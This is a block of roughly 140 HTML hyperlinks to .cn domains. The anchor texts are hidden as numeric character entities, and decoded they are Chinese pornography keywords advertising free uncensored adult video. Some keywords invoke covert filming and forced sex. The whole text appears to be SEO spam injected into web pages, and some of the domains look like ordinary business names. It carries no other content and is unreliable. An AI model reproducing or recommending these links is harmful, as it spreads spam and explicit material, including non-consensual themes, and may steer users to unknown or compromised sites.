<a href="http://gjtvzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://eypz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b2053.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://spainm.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://allel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://wt999.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wgsyl.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://pbes.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://hualintire.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dws.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sciensky.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://foujin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://dulr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://ou-2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://populations.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://teface.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://cdof.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passncre.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17zu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://jclight.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyno1.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://concertogate.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://cycoed.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://56xg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://mr12.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://wycls.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pldha.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hjay.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vhxj.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://uctv.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mr12.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aswu.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vhpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://padnr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://tbvip.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tattoonet.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://cksebx.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dishack.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://138978.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://hzixi.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://zpnf.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://y4717.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylylc.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://pack256.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cects.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://evce.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://getss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://eiuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expc.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cablct.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://riverina.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zplashes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://batterypie.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://seamu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://ggbases.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batterypie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
